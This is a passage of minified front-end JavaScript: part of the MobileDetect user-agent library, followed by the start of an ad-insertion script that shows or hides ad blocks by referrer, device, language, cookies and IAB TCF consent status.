\\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
